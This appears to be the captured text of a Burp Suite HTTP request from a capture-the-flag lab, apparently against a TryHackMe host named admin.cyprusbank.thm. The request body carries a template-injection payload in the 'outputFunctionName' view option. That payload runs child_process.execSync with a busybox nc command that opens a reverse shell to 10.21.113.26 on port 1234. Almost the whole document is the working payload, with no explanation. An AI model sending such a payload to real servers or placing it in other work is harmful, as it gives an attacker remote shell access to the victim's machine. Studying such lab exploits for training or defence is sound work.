 Request
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://admin.cyprusbank.thm
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://admin.cyprusbank.thm/settings
12 Accept-Encoding: gzip, deflate, br
13 Cookie: connect.sid=
s%3A3kCu1k7b_NpVmW1HaKZjcWj19GkUSPKr.zI5o44SHczQpg8ZSaXUGXfzOSPrCyvGPpY2L4r%2FeCs0
14 Connection: keep-alive
15
16 name=toannd&password=toannd&settings[view
options][outputFunctionName]=x;process.mainModule.require('child_process').execSync('busybox nc
10.21.113.26 1234 -e /bin/sh');s